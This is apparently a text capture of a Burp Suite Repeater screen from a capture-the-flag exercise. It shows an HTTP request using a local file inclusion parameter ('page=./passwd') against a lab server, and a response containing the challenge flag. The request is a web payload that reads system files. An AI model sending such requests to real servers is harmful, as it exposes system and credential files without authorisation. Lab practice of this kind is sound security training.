 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
Send Cancel < > 
Request
Pretty Raw Hex \n
1 GET /?page=./passwd HTTP/1.1
2 Host: 45.122.249.68:20006
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://45.122.249.68:20006/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=d1d78f5ceb38199228ae1e894a4a8dc6
10 Connection: close
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 19 Apr 2024 11:52:29 GMT
3 Server: Apache/2.4.57 (Debian)
4 X-Powered-By: PHP/8.3.6
5 Content-Length: 35
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 123
10 flag{PhP_Lf1_4nD_cmd_1NjEC710n}